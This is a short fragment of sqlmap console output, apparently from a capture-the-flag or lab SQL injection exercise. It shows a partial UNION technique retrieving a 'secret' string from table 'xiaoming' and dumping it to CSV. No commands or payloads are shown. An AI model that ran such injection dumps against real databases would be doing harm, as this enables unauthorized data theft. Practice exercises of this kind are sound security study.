 C:\Windows\system32\cmd.exe
database 'script'
[23:26:15] [WARNING] something went wrong with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[23:26:16] [INFO] the SQL query used returns 1 entries
[23:26:16] [INFO] retrieved: "the secret is 9xme0siv2"
[23:26:16] [INFO] analyzing table dump for possible password hashes
Database: script
Table: xiaoming
[1 entry]
+--------------------------+
| secret                   |
+--------------------------+
| the secret is 9xme0siv2 |
+--------------------------+
[23:26:16] [INFO] table 'script.xiaoming' dumped to CSV file 'D:\Tools\Web\sqlma
p\output\www.ty-ing.org\dump\script\xiaoming.csv'